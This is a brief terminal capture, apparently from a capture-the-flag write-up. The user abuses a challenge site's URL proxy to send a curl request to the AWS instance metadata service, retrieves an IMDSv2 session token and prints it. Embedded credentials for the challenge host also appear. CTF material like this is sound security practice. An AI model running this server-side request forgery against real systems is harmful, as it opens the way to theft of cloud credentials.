 ┌──(jayce㉿Jayce)-[~]
└─$ TOKEN=`curl -X PUT "https://ctf:88sPVWyC2P3p@challenge01.cloud-champions.com/proxy?url=http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-t
oken-ttl-seconds: 21600"`
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    56  100    56    0     0     63      0 --:--:-- --:--:-- --:--:--    63
┌──(jayce㉿Jayce)-[~]
└─$ echo $TOKEN
AQAEALzlpTGpAlJRR_9zmIXuHC3sXm8igAzijoq31TYJP6YTBIILGw==